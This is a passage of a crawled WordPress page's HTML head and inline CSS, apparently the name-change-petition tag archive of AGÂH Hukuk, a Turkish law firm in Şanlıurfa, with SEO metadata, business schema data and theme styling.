

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agahhukuk.com/etiket/isim-degistirme-dilekcesi/
body_size: 14882
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">

<head>

<meta charset="utf-8"> 

<meta name="keywords" content="Avukat Ahmet Yıldız, Agah Hukuk, Şanlıurfa Avukat">

<meta name="author" content="Salih BIYIK">

<title>İsim Değiştirme Dilekçesi Arşivleri | AGÂH Hukuk</title>

<!-- Stylesheets -->

<link href="https://www.agahhukuk.com/wp-content/themes/agah/css/main.css" rel="stylesheet">

<link href="https://www.agahhukuk.com/wp-content/themes/agah/css/responsive.css" rel="stylesheet">

<link rel="apple-touch-icon" sizes="57x57" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.agahhukuk.com/wp-content/themes/agah/fav/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/favicon-16x16.png">
<link rel="manifest" href="https://www.agahhukuk.com/wp-content/themes/agah/fav/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://www.agahhukuk.com/wp-content/themes/agah/fav/ms-icon-144x144.png">
<meta name="theme-color" content="#222">
 

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->

<!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->


<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="İsim Değiştirme Dilekçesi Etiketli yazılarımızı bu sayfadan erişebilir ve bilgi edinebilirsiz. Detaylı bilgi almak için bizimle iletişime geçiniz. 0 532 658 53 63"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.agahhukuk.com/etiket/isim-degistirme-dilekcesi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="İsim Değiştirme Dilekçesi Arşivleri | AGÂH Hukuk" />
<meta property="og:description" content="İsim Değiştirme Dilekçesi Etiketli yazılarımızı bu sayfadan erişebilir ve bilgi edinebilirsiz. Detaylı bilgi almak için bizimle iletişime geçiniz. 0 532 658 53 63" />
<meta property="og:url" content="https://www.agahhukuk.com/etiket/isim-degistirme-dilekcesi/" />
<meta property="og:site_name" content="AGÂH Hukuk" />
<meta property="og:image" content="https://www.agahhukuk.com/wp-content/uploads/2018/10/resim2.jpg" />
<meta property="og:image:secure_url" content="https://www.agahhukuk.com/wp-content/uploads/2018/10/resim2.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="808" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="İsim Değiştirme Dilekçesi Arşivleri | AGÂH Hukuk" />
<meta name="twitter:description" content="İsim Değiştirme Dilekçesi Etiketli yazılarımızı bu sayfadan erişebilir ve bilgi edinebilirsiz. Detaylı bilgi almak için bizimle iletişime geçiniz. 0 532 658 53 63" />
<meta name="twitter:image" content="https://www.agahhukuk.com/wp-content/uploads/2018/10/resim2.jpg" />
<meta name="twitter:label1" content="Yazılar" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.agahhukuk.com/#place","geo":{"@type":"GeoCoordinates","latitude":"37.1666299","longitude":"38.7993797"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.1666299,38.7993797,15","address":{"@type":"PostalAddress","streetAddress":"\u015eair Nabi, K\u00f6\u015fkero\u011flu Apt, Recep Tayyip Erdo\u011fan Blv. No: 10/1 D:Kat: 1, 63040 Haliliye/\u015eanl\u0131urfa","addressLocality":"\u015eanl\u0131urfa","addressRegion":"Haliliye","postalCode":"63040","addressCountry":"\u015eanl\u0131urfa"}},{"@type":"LegalService","@id":"https://www.agahhukuk.com/#organization","name":"AG\u00c2H Hukuk Dan\u0131\u015fmanl\u0131k &amp; Avukatl\u0131k","url":"https://www.agahhukuk.com","address":{"@type":"PostalAddress","streetAddress":"\u015eair Nabi, K\u00f6\u015fkero\u011flu Apt, Recep Tayyip Erdo\u011fan Blv. No: 10/1 D:Kat: 1, 63040 Haliliye/\u015eanl\u0131urfa","addressLocality":"\u015eanl\u0131urfa","addressRegion":"Haliliye","postalCode":"63040","addressCountry":"\u015eanl\u0131urfa"},"logo":{"@type":"ImageObject","@id":"https://www.agahhukuk.com/#logo","url":"https://www.agahhukuk.com/wp-content/uploads/2021/07/logo2.png","contentUrl":"https://www.agahhukuk.com/wp-content/uploads/2021/07/logo2.png","caption":"AG\u00c2H Hukuk Dan\u0131\u015fmanl\u0131k &amp; Avukatl\u0131k","inLanguage":"tr","width":"210","height":"60"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://www.agahhukuk.com/#place"},"image":{"@id":"https://www.agahhukuk.com/#logo"},"telephone":"+905326585363"},{"@type":"WebSite","@id":"https://www.agahhukuk.com/#website","url":"https://www.agahhukuk.com","name":"AG\u00c2H Hukuk Dan\u0131\u015fmanl\u0131k &amp; Avukatl\u0131k","publisher":{"@id":"https://www.agahhukuk.com/#organization"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://www.agahhukuk.com/etiket/isim-degistirme-dilekcesi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.agahhukuk.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.agahhukuk.com/etiket/isim-degistirme-dilekcesi/","name":"\u0130sim De\u011fi\u015ftirme Dilek\u00e7esi"}}]},{"@type":"CollectionPage","@id":"https://www.agahhukuk.com/etiket/isim-degistirme-dilekcesi/#webpage","url":"https://www.agahhukuk.com/etiket/isim-degistirme-dilekcesi/","name":"\u0130sim De\u011fi\u015ftirme Dilek\u00e7esi Ar\u015fivleri | AG\u00c2H Hukuk","isPartOf":{"@id":"https://www.agahhukuk.com/#website"},"inLanguage":"tr","breadcrumb":{"@id":"https://www.agahhukuk.com/etiket/isim-degistirme-dilekcesi/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="AGÂH Hukuk &raquo; İsim Değiştirme Dilekçesi etiket akışı" href="https://www.agahhukuk.com/etiket/isim-degistirme-dilekcesi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.agahhukuk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.agahhukuk.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.agahhukuk.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agahhukuk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.agahhukuk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agahhukuk.com/wp-json/wp/v2/tags/695" /><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.adevami {
    text-align: center;
    padding: 30px;
}
.sticky-header {
background: #22222287;
    backdrop-filter: saturate(180%) blur(10px);
	box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;
	border-bottom:solid #d5aa6d;
height:85px
}
h2.wp-block-heading {
    font-size: 30px;
    font-weight: 600;
}
h3.wp-block-heading {
    font-size: 24px;
    font-weight: 600;
}
.sticky-header .main-menu .navigation>li>a:hover {
    padding: 19px 0!important;
    color: #fff!important;
    border-bottom: solid 1px;
}
.col-xs-6 {
    width: 50%;
}
.whatsapp {
    margin-top: -40px;
}

.ara {
    margin-top: -40px;
}
.telara {
    position: fixed;
    background: #025c76;
    height: 55px;
    bottom: 0;
    width: 100%;
    z-index: 9999;
    display: none;
}
ul.page-breadcrumb a {
    color: #fff;
}
ul.page-breadcrumb a:hover {
    color: #c19865;
}
span.separator {
    color: #c19865;
}
span.last {
    color: #d2a76b;
}
@media (max-width: 768px){
	.telara {
    position: fixed;
    background: #191514;
    height: 55px;
    bottom: 0;
    width: 100%;
    z-index: 9999;
    display: block;
}
	.scroll-to-top{
		display:none !important;
	}
}

.form-field {
    position: relative;
    margin-bottom: 30px;
    padding: 4px;
    background: #fff;
}
input.wpcf7-form-control.wpcf7-text.input-sm.form-full {
    display: block;
    width: 100%;
    line-height: 28px;
    height: 42px;
    font-size: 15px;
    padding: 8px 22px;
    background: rgb(255 255 255 / 71%);
    color: #222;
    border: 1px solid #9d7146;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
}
h2.ebas {
    color: #fff;
    font-size: 25px;
}
h3.e3bas {
    font-size: 15px;
}
textarea.wpcf7-form-control.wpcf7-textarea.input-sm.form-full {
    height: 170px;
    resize: none;
    color: #222;
    font-size: 16px;
    display: block;
    width: 100%;
    line-height: 28px;
    padding: 8px 22px;
    background: rgb(255 255 255 / 78%);
    border: 1px solid #9d7146;
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
}
.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 3px 5px;
    margin: 2px;
    border-color: #000;
    position: relative;
    padding: 8px 16px 8px;
    line-height: 24px;
    color: #fff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 400;
    border-radius: 30px;
    text-transform: capitalize;
    background-color: #191514;
    box-shadow: 0 2px 10px 3px rgb(0 0 0 / 15%);
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #000;
    position: relative;
    padding: 8px 16px 8px;
    line-height: 24px;
    color: #fff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 400;
    border-radius: 30px;
    text-transform: capitalize;
    background-color: #c19865;
